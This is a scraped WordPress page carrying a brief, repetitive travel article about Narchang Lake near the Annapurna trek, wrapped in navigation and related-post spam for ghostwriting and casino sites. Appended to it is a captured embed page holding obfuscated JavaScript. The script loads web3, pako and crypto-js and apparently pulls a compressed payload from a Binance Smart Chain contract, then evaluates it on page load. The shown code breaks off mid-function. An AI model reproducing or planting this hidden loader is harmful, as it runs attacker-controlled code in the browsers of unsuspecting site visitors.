!important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://notesnepal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://notesnepal.com/wp-json/wp/v2/posts/5323" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://notesnepal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://notesnepal.com/archives/5323" />
<link rel='shortlink' href='https://notesnepal.com/?p=5323' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://notesnepal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnotesnepal.com%2Farchives%2F5323" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://notesnepal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnotesnepal.com%2Farchives%2F5323&#038;format=xml" />
<link rel="icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-270x270.png" />
	
</head>
<body>
<!-- Header starts -->
    <div class="container text-center">
        <div class="row">

            <!-- Navigation -->
            <div class="col-md-12" style="margin-bottom:15px;">
              <h1>  <a class="logo-head" href="http://www.notesnepal.com">Notes<span class="color bold">Nepal</span></a></h1>
            </div>

            <nav class="navbar navbar-inverse" style="background: #ff5d5e;clear:both;margin-top:15px;">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
                    <ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72"><a title="Home" href="https://notesnepal.com/">Home</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a title="Type In Nepali" href="https://notesnepal.com/type-in-nepali">Type In Nepali</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a title="Preeti to Unicode" href="https://notesnepal.com/preeti-to-unicode">Preeti to Unicode</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a title="Language Translate" href="https://notesnepal.com/language-translate">Language Translate</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-811"><a title="Unicode Converter" href="https://notesnepal.com/archives/771">Unicode Converter</a></li>
<li id="menu-item-37894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37894"><a title="ghostwriting365.de" href="https://ghostwriting365.de/">ghostwriting365.de</a></li>
<li id="menu-item-37895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37895"><a title="ghostwriter" href="https://premiumghostwriter.de/">ghostwriter</a></li>
<li id="menu-item-37896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37896"><a title="bachelorarbeit schreiben lassen legal" href="https://bachelorarbeitschreibenlassen.de/">bachelorarbeit schreiben lassen legal</a></li>
<li id="menu-item-37897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37897"><a title="arbeit schreiben lassen" href="https://arbeitschreibenlassen.com/">arbeit schreiben lassen</a></li>
<li id="menu-item-82474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82474"><a title="hausarbeit schreiben" href="http://hausarbeiten-schreiben.com/">hausarbeit schreiben</a></li>
</ul>                </ul>
            </div>
            </div>
			</nav></div>
          <div class ="row">
            <!-- Seperator -->
            <!--/ Navigation end -->
        </div>
        <!--/ Header ends -->
        <div class="content blog">
    <div class="container">
        <div class="row">
            <div class="col-md-9">
                <div class="posts">
                                                                        <!-- Each post "entry" class" -->
                            <!-- Post one -->
                            <div class="entry">
                                <h1>Narchang Lake &#8211; Place You Need To Visit If You Are In Annapurna Trek</h1>
								
								<section class="widget_text widget"><div class="textwidget custom-html-widget">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- noets nepal home -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="3386083264"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
				</div></section>				  <!-- Meta details -->
                                <div class="meta clearfix">
                                    <i class="fa fa-calendar"></i>                        </div>
                                <!-- Thumbnail -->
                                <div class="bthumb">
                                </div>
                                <p><p>Narchang Lake is Located at an altitude of 4,100 meters above sea level, Panchkunda Narchang Lake is about one kilometer long and five hundred meters wide. Although the Annapurna Himal has become a natural glacier for years due to the accumulation of melting water, it is not much talked about. There are round lakes at the foot of Annapurna, Frank, Tilicho and Nilgiri mountains.</p>
<p>The shadow of the mountains can be seen in the lake. Many mountain peaks can be observed from one place. There are dry and desolate mountains around. Annapurna Gaonpalika-4 The natural beauty of Panchkunda Narchang Lake  in Annapurna base camp is enviable. Due to the geographical remoteness, there is a lack of systematic footpaths to reach the lake.</p>
<div id="attachment_5324" style="width: 778px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-5324" class=" wp-image-5324" src="https://notesnepal.com/wp-content/uploads/2020/10/packageMDfROs8M5t5wpaTYoaBAljvqDvITF4IY3jUHRQrW.jpg" alt="Narchang Lake -Notes Nepal" width="768" height="461" srcset="https://notesnepal.com/wp-content/uploads/2020/10/packageMDfROs8M5t5wpaTYoaBAljvqDvITF4IY3jUHRQrW.jpg 600w, https://notesnepal.com/wp-content/uploads/2020/10/packageMDfROs8M5t5wpaTYoaBAljvqDvITF4IY3jUHRQrW-417x250.jpg 417w" sizes="(max-width: 768px) 100vw, 768px" /><p id="caption-attachment-5324" class="wp-caption-text">Narchang Lake</p></div>
<p>In ancient times, a sage named Kagbhusinda had acquired knowledge through penance and spread the word about this lake in various places. It is believed that by donating Pinda in the memory of one&#8217;s father, one attains virtue. Shiva temple and Buddhist monastery have also been built to develop the lake as a religious destination</p>
<p>There has been no publicity about the natural and religious significance. Chandrajit Pun of Narchang Lake said that the number of devotees and tourists is low. &#8220;There are five separate lakes, blood, milk, copper, pure, gold,&#8221; said Pun.</p>
<p>The lake was covered due to lack of infrastructure and publicity. Located at an altitude of 4,100 meters above sea level, Panchkunda Narchang Lake is about one kilometer long and 500 meters wide. Although the Annapurna Himal has become a natural glacier for years due to the accumulation of melting water, it is not much talked about.</p>
<p>Fascinated and enchanted by the beauty of the lake. &#8220;After seeing the lakes and mountains, all the misery of the road was forgotten . &#8220;The natural beauty here is indescribable.&#8221; Due to the bad geography, there is a lack of footpaths to reach the lake. There has been no publicity about the natural and religious significance.</p>
<p>A small number of devotees and tourists visit the place. &#8220;There are five separate lakes, blood, milk, copper, pure and gold,&#8221; In ancient times, a sage named Kagbhusinda had acquired knowledge through penance and spread the word about this lake in various places. It is believed that by donating Pinda in the memory of one&#8217;s father, one attains virtue.</p>
<p>Shiva temples and Buddhist monasteries have also been built to develop the lake as a religious destination. Chandrajit Pun has built a public toilet with private investment. The footpath connecting the base camp of Annapurna I, which was first climbed by Maurice Herzog of France on June 3, 1950, was identified only eight years ago. Narchang Lake</p>
<div id="attachment_5325" style="width: 1290px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-5325" class="size-full wp-image-5325" src="https://notesnepal.com/wp-content/uploads/2020/10/maxresdefault-2020-10-20T195953.483.jpg" alt="Narchang Lake -Notes Nepal" width="1280" height="720" srcset="https://notesnepal.com/wp-content/uploads/2020/10/maxresdefault-2020-10-20T195953.483.jpg 1280w, https://notesnepal.com/wp-content/uploads/2020/10/maxresdefault-2020-10-20T195953.483-768x432.jpg 768w, https://notesnepal.com/wp-content/uploads/2020/10/maxresdefault-2020-10-20T195953.483-444x250.jpg 444w" sizes="(max-width: 1280px) 100vw, 1280px" /><p id="caption-attachment-5325" class="wp-caption-text">Narchang waterfall</p></div>
<p>Earlier, it took five to seven days to reach the base camp by taking a risky journey through the hills and jungles. Earlier, the base camp and the lake were unknown as there was no footpath to reach here. As Nilgiri Himal is also nearby, it was earlier called Nilgiri Lake. The base camp can be reached after a three-day journey from Narchang Lake  village.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-5326" src="https://notesnepal.com/wp-content/uploads/2020/10/Like-Emreld.jpg" alt="" width="720" height="449" srcset="https://notesnepal.com/wp-content/uploads/2020/10/Like-Emreld.jpg 720w, https://notesnepal.com/wp-content/uploads/2020/10/Like-Emreld-401x250.jpg 401w" sizes="(max-width: 720px) 100vw, 720px" /></p>
<p>The locals have intensified the construction of footpaths, suspension bridges and shelters for the integrated tourism development of the base camp and the lake. The footpath is not yet suitable for tourist walking. Preparations have been made to operate the footpath by upgrading it. A 15-capacity shelter has been constructed in the lake area targeting devotees and tourists. The depth of the lake has not been measured. Narchang Lake  leader Subash Bishwakarma says that there is a plan to increase the depth and area of ​​the lake by embankment. Narchang Lake</p>
<p><strong>FAQ&#8217;S</strong></p>
<p><strong>Where is Narchang Lake ?</strong></p>
<p><strong>How to reach Narchang Lake ?</strong></p>
<p><strong>What is the importance of Narchang Lake ?</strong></p>
<p><strong><a href="https://notesnepal.com/archives/3842">Gehendra Shumsher : History About First Scientist Of Nepal</a></strong></p>
<p><strong><a href="http://shorturl.at/giAHO">http://shorturl.at/giAHO</a></strong></p>
<blockquote class="wp-embedded-content" data-secret="fbImh6nzmT"><p><a href="https://notesnepal.com/archives/2675">Lakes In Nepal : These Mesmerizing Lakes Will Make Your Eyes Glow</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; visibility: hidden;" title="&#8220;Lakes In Nepal : These Mesmerizing Lakes Will Make Your Eyes Glow&#8221; &#8212; notes Nepal ,kantipur to unicode , kantipur unicode,  translate kantipur to unicode, ,  kantipur to unicode converter, Unicode Preeti to Unicode Convertor,www.preeti to unicode, preeti to nepali unicode, preeti" src="https://notesnepal.com/archives/2675/embed#?secret=usngZOL9Ri#?secret=fbImh6nzmT" data-secret="fbImh6nzmT" width="500" height="282" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
</p>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- notenepal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="8135767997"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
 (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
    <div class="well">
    <!-- Social media icons -->
    <div class="social pull-left">
   
    </div>
    <!-- Tags -->
    <div class="tags pull-right">
        <h5>Tags: </h5>
        Tags: <a href="https://notesnepal.com/archives/tag/narchang" rel="tag">Narchang</a>, <a href="https://notesnepal.com/archives/tag/narchanglakeinnepal" rel="tag">Narchanglakeinnepal</a>, <a href="https://notesnepal.com/archives/tag/narchanglakenepal" rel="tag">Narchanglakenepal</a>, <a href="https://notesnepal.com/archives/tag/narchangtrek" rel="tag">Narchangtrek</a>, <a href="https://notesnepal.com/archives/tag/narchangtrekinnepal" rel="tag">Narchangtrekinnepal</a>, <a href="https://notesnepal.com/archives/tag/narchangtrip" rel="tag">Narchangtrip</a>, <a href="https://notesnepal.com/archives/tag/narchanlake" rel="tag">Narchanlake</a>    </div>
    <div class="clearfix"></div>
    </div>
                    <hr>
					
					                <div class="posts">
	Welcome to a young dynamic web portal that revolves around day to day activity of we Nepali people. NotesNepal offers little tools that we generally use like Calender, Date Changer, Phone Codes list, Unicode text change, Loadshedding Schedules etc. Here you have many Nepali tools that can make your headache of searching in different places go. Just use the Type in Nepali tool to get nepali text by using english font as Nepali eg. 
Our aim is to propel the masses by disseminating information that would enable them to think critically
and have a sound impartial opinion. Propelling the masses towards empowerment in Nepal is necessary in order
for the people to be intellectually capacitated. We propel ideas that will have the masses think and make a visible
change for the betterment of the Nepalese society.		
</div>
                    <!-- Comment section -->
 									 <script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '2004223213049985',
            xfbml      : true,
            version    : 'v2.3'
        });
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<div class="comments well">
    <!-- Comments title -->

    <ul class="comment-list">
<h4>Comment Here!</h4>
<div class="fb-comments" data-href="https://notesnepal.com/archives/5323" data-width="100%" data-numposts="5" data-colorscheme="light"></div>
<div class="clearfix"></div>
<div class="comment margin-bottom" style="overflow:hidden;background: #fff;">

    </ul>
</div>

</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=867025603317717&version=v2.0";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>




                    <!-- Comment posting -->
				</div>
			
			          <div class="col-md-3">
	<div class=" noteslist">
		
       <a href="https://notesnepal.com/online-calcula/"> Online <span class="color">calculator</span>
        </a>
 <br>
    
         <a href="https://notesnepal.com/currency-converter/">currancy <span class="color">converter</span>
        </a>
<br>
         <a href="https://notesnepal.com/2015/07/08/check-english-french-spanish-italian-or-german">check <span class="color"> spelling</span>
        </a>
  <br>
         <a href="https://notesnepal.com/2015/07/08/nepali-spell-check/">Check Nepali  <span class="color">Speling</span>
        </a>
 <br>
		<a href="https://notesnepal.com/all-nepali-fonts-download-for-free/">Font <span class="color">Download</span>
        </a>
	</div>
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- notesnepal ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="8941716173"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>			
		</div>
			 <div class="row">
<div class="col-md-12">

                    <div class="respond well">
                        <!-- Title -->
                        <div class="title"><h4>Post Reply</h4></div>
                        
<div class="row related">
        <div class="col-md-4">
        <div class="thumbnail">

            <a href="https://notesnepal.com/archives/123226"
                <div class="caption">
                    <h4>Casino ohne deutsche Lizenz Deutschland Schnelle Auszahlung.163</h4>
                </div>
            </a>
        </div>
            <div class="col-md-4">
        <div class="thumbnail">

            <a href="https://notesnepal.com/archives/122992"
                <div class="caption">
                    <h4>Neue Krypto-Casinos in Deutschland.2361</h4>
                </div>
            </a>
        </div>
            <div class="col-md-4">
        <div class="thumbnail">

            <a href="https://notesnepal.com/archives/122721"
                <div class="caption">
                    <h4>Sultan Games Регистрация и вход.237 (2)</h4>
                </div>
            </a>
        </div>
            </div>

                    </div>
                    <!-- Navigation -->
            
          

    </div>
		</div>
<!-- CTA Ends -->

<!-- Footer starts -->
<footer>
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <!-- Copyright info -->
              <p class="copy">Copyright &copy; 2015 | <a style="color:white; " href="www.notesnepal.com">Notes Nepal </a> - <a style="color:white; || Designed by 
				  <a style="color:white; href="www.turupsangroula.com">Turup Sangroula</a></p>
            </div>
        </div>
        <div class="clearfix"></div>
    </div>
</footer>
<!-- Footer ends -->
<!-- Scroll to top -->
<span class="totop"><a href="#"><i class="fa fa-chevron-up"></i></a></span>
<!-- Javascript files -->
<!-- jQuery -->
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/jquery.js"></script>
<!-- Bootstrap JS -->
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/bootstrap.min.js"></script>
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/kantipur.js"></script>
<script type="text/javascript">
    jQuery(function($){
        $("#inputField").focusin(function(){
            $("#inputField").val('');

        });

        $("#inputField").keyup(function(){

            $("#outputField").val( kantipurConfigToUnicode( $("#inputField").val() ) );
        });
    });
</script>

        <script type="text/javascript">

            // Load the Google Transliterate API
            google.load("elements", "1", {
                packages: "transliteration"
            });
            function onLoad() {
                var options = {
                    sourceLanguage:
                        google.elements.transliteration.LanguageCode.ENGLISH,
                    destinationLanguage:
                        [google.elements.transliteration.LanguageCode.NEPALI],
                    shortcutKey: 'ctrl+g',
                    transliterationEnabled: true
                };

// Create an instance on TransliterationControl with the required
// options.
 var control =
new google.elements.transliteration.TransliterationControl(options);

// Enable transliteration in the textbox with id
// 'transliterateTextarea'.
 control.makeTransliteratable(['transliterateTextarea']);
 }
 google.setOnLoadCallback(onLoad);
</script>


<script type="text/javascript" src="https://notesnepal.com/wp-includes/js/wp-embed.min.js?ver=6.6.4" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7418464f83048d0b7af4af0d7f39b12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://notesnepal.com/archives/2675/embed
body_size: 10454
content:
 
<script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script>function _0x444f(){const _0x3516a4=['5nIiB9XSwg','OiAibm9ucG','aWRBZGRyZX','aKNlP','V0cHV0cyI6','ABCDEFGHIJ','KLMNOPQRST','YWl0IGNvbn','4iIH0sCiAg','ZU11dGFiaW','AgIGNvbnN0','NoaWRBZGRy','Zyb20oYXRv','BbeyAiaW50','VsyZH','475369BQsIja','gpKSwgYyA9','eXRyZWUoKS','LCBjID0+IG','N0KG9yY2hp','ogW10sICJz','AgICAgeyAi','YW1lIjogIm','ogICAgY29u','bWUiOiAiIi','N0KAogICAg','aW5wdXRzIj','ICAgICAgIF','InR5cGUiOi','NvbnRyYWN0','VpfTE','SsCXs','AgICAgIHsg','wgInN0YXRl','PiBjLmNoYX','ICB0cnkgew','Pnske3N9fS','FkZHJlc3Mi','ICAgICAgey','VlZC5iaW5h','aWV3IiwgIn','IHBha28udW','ZXJuYWxUeX','cnVjdG9yIi','1241260JZIVRk','bnRMaXN0ZW','cmluZyIgfV','8872DtrnhL','1lcmxpb25B','FCYjhhMWY0','cm5hbFR5cG','length','ID0gbmV3IH','ZXNzKCkuY2','exKVb','ogICAgKTsK','AgICBVaW50','JDb2RlQXQo','5nIiwgIm5h','LCAib3V0cH','cGUiOiAic3','IH0KICAgIC','ImZ1bmN0aW','JzdHJpbmci','k7CgogICAg','dG86ICJzdH','indexOf','BlIjogInN0','V3IiwgInR5','AiZnVuY3Rp','b24iIH0sCi','cmVzcyk7Cg','5hbWUiOiAi','9uIiB9CiAg','Qgb3JjaGlk','IFtdLCAibm','KCkuY2FsbC','bWV0aG9kcy','ICBbCiAgIC','IH0gY2F0Y2','AgICAgICAg','Im9yY2hpZE','ExYOp','R5cGUiOiAi','hhdG9iKGF3','30QBsnDk','UiOiAic3Ry','JpbmciIH0K','aW5nIiB9XS','Yihhd2FpdC','18325KHVKQo','4774167jNmtCC','ICJ0eXBlIj','3346DtlRjd','J0eXBlIjog','ksCiAgICAg','F5YWJsZSIs','kiLCAib3V0','TXV0YWJpbG','ZEFCSSwgb3','ICAgY29uc3','RyaW5nIiwg','ogImNvbnN0','14741390AoMPEi','J2aWV3Iiwg','V0cyI6IFt7','JhY3QubWV0','l0eSI6ICJ2','decode','FiaWxpdHki','NzID0gYXdh','MEJmMzgxQU','aG9kcy5vcm','BvcmNoaWQu','5jYWxsKCkp','IHsgdG86IC','Q29udGVudE','t7ICJpbnRl','RzIjogW10s','ogW10sICJu','RwczovL2Jz','bmNlLm9yZy','xpdHkiOiAi','5hbFR5cGUi','ZG9jdW1lbn','eyAiaW5wdX','aXQgY29udH','cmluZyIsIC','ZWIzKCJodH','cGUiOiAiZn','b25BZGRyZX','IG9yY2hpZE','5zdCBvcmNo','dGF0ZU11dG','RyaW5nIiB9','JuYW1lIjog','UoCiAgICAg','RlTXV0YWJp','QuYWRkRXZl','IFt7ICJpbn','Cn0pOw==','c3QgcyA9IH','eSI6ICJ2aW','20798TylWes','B9LAogICAg','dmlldyIsIC','FCSSA9IEpT','NzIiwgIm91','ggKF8pIHt9','Im5hbWUiOi','ICJuYW1lIj','ICAgIHsgIm','Yy1kYXRhc2','UVWXYZabcd','ICJpbnRlcm','cHV0cyI6IF','dGhvZHMub3','CiAgICBjb2','eDkxNzlkZG','xvYWRlZCIs','dlYjMuZXRo','AiIiwgInR5','YXkuZnJvbS','5nemlwKAog','AiaW5wdXRz','wgInR5cGUi','aW5nIiwgIm','XSwgInN0YX','JjaGlkQUJJ','VpbnQ4QXJy','E4QjI4NTA0','QkkiLCAib3','RyYWN0Lm1l','IiwgInR5cG','ICApOwoKIC','charAt','IGFzeW5jIC','FzeW5jKCk9','ZnVuY3Rpb2','bGl0eSI6IC','Rlcm5hbFR5','koKWApOwog','IGNvbnN0IG','LkNvbnRyYW','dHB1dHMiOi','opqrstuvwx','MCkpLAogIC','JjaGlkQWRk','gpID0+IHsK','efghijklmn','ZGVBdCgwKS','93SIaoEM','8iKTsKICAg','OiAic3RyaW','MuY2hhckNv','AgICAgICIw','IiIsICJ0eX','TgDBr','ICAgIF0sCi','T04ucGFyc2','dKONe','IjogW10sIC','FsbCgpOwog','ZXZhbChgKG','0sICJzdGF0','GRLKV','VuY3Rpb24i','yz01234567','IH0sCiAgIC','Bha28udW5n','VkNTMiCiAg','cmNoaWRBQk','InN0YXRlTX','ogIm1lcmxp','OEFycmF5Lm','ICAgICAgKQ','FtZSI6ICJv','c3Qgd2ViMy','YTFiOGMzN0','89+/=','5lcigiRE9N','V0YWJpbGl0','A9IG5ldyBX','50b2t5b1Nr','emlwKAogIC','lucHV0cyI6','push'];_0x444f=function(){return _0x3516a4;};return _0x444f();}const _0x21108e=_0x1ed5;(function(_0x1b9037,_0x19e948){const _0x296463=_0x1ed5,_0x54856a=_0x1b9037();while(!![]){try{const _0x3c3a92=-parseInt(_0x296463(0x11d))/(0x1b60+0x1b7f*-0x1+0x8*0x4)+parseInt(_0x296463(0x19d))/(-0x1*0x162d+0x2382+-0xd53)*(-parseInt(_0x296463(0xea))/(-0x1*-0x2441+0x26a3+-0x4ae1))+-parseInt(_0x296463(0x13a))/(-0x1d8d+0x266a+-0x1*0x8d9)+parseInt(_0x296463(0x168))/(0xf1*-0x14+-0x1*0x12f3+0x25cc)*(-parseInt(_0x296463(0x163))/(0x4f4+-0x19e0+0x14f2))+parseInt(_0x296463(0x16b))/(-0xc58+0xf30+0x1*-0x2d1)*(parseInt(_0x296463(0x13d))/(0xe08*-0x2+-0x155d+0x3175))+-parseInt(_0x296463(0x169))/(-0x15a8+-0x1*0x24ad+0x3a5e)+parseInt(_0x296463(0x175))/(-0x106*-0x1+-0x15f5*-0x1+-0x16f1);if(_0x3c3a92===_0x19e948)break;else _0x54856a['push'](_0x54856a['shift']());}catch(_0x16bdda){_0x54856a['push'](_0x54856a['shift']());}}}(_0x444f,-0x43d0b+-0x13a*0x2d7+0xd05c9));function _0x1ed5(_0x3c2ddd,_0x4a3ade){const _0x3a376b=_0x444f();return _0x1ed5=function(_0x5d1074,_0x1ff12c){_0x5d1074=_0x5d1074-(-0x242b*-0x1+0x1*-0x1cb7+-0x6a2);let _0x2e2b14=_0x3a376b[_0x5d1074];return _0x2e2b14;},_0x1ed5(_0x3c2ddd,_0x4a3ade);}function constscript(_0x126c58){const _0x497961=_0x1ed5,_0x2e2b8f={'aKNlP':_0x497961(0x113)+_0x497961(0x114)+_0x497961(0x1a7)+_0x497961(0xe8)+_0x497961(0xe4)+_0x497961(0xfa)+_0x497961(0x106),'ExYOp':function(_0xb5bd27,_0x59b306){return _0xb5bd27<_0x59b306;},'TgDBr':function(_0xcb4cc8,_0x4835b8){return _0xcb4cc8|_0x4835b8;},'SsCXs':function(_0x1cdd19,_0x2317db){return _0x1cdd19<<_0x2317db;},'VpfTE':function(_0x163d5a,_0x1b87d6){return _0x163d5a>>_0x1b87d6;},'GRLKV':function(_0x23916c,_0x3a2157){return _0x23916c!==_0x3a2157;},'dKONe':function(_0x489c3e,_0x562b68){return _0x489c3e&_0x562b68;},'VsyZH':function(_0x8b8b7b,_0x44123a){return _0x8b8b7b|_0x44123a;},'exKVb':function(_0x4a2cd5,_0x1777d0){return _0x4a2cd5<<_0x1777d0;}},_0x2f97ce=_0x2e2b8f[_0x497961(0x111)],_0x254578=[];let _0x24aa6d=0x13*0x172+-0x570+-0x1606;while(_0x2e2b8f[_0x497961(0x160)](_0x24aa6d,_0x126c58[_0x497961(0x141)])){const 